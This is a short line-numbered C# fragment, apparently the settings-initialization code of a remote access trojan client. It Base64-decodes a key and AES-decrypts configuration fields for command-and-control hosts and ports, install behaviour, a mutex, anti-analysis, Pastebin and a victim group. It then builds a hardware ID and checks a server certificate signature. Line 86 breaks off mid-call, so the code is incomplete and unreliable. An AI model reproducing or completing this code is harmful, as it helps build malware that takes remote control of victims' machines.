 55 public static bool InitializeSettings()
56 {
57 #if DEBUG
58 return true;
59 #endif
60 try
61 {
62 Key = Encoding.UTF8.GetString(Convert.FromBase64String(Key));
63 aes256 = new Aes256(Key);
64 Ports = aes256.Decrypt(Ports);
65 Hosts = aes256.Decrypt(Hosts);
66 Version = aes256.Decrypt(Version);
67 Install = aes256.Decrypt(Install);
68 MTX = aes256.Decrypt(MTX);
69 Pastebin = aes256.Decrypt(Pastebin);
70 Anti = aes256.Decrypt(Anti);
71 BDOS = aes256.Decrypt(BDOS);
72 Group = aes256.Decrypt(Group);
73 Hwid = HwidGen.HWID();
74 Serversignature = aes256.Decrypt(Serversignature);
75 ServerCertificate = new X509Certificate2(Convert.FromBase64String(aes256.Decrypt(Certificate)));
76 return VerifyHash();
77 }
78 catch { return false; }
79 }
80
81 private static bool VerifyHash()
82 {
83 try
84 {
85 var csp = (RSACryptoServiceProvider)ServerCertificate.PublicKey.Key;
86 return csp.VerifyHash(Sha256.ComputeHash(Encoding.UTF8.GetBytes(Key)), CryptoConfig.MapNameToOID(
87 }
88 catch (Exception)
89 {
90 return false;
91 }
92 }
93 }
94 }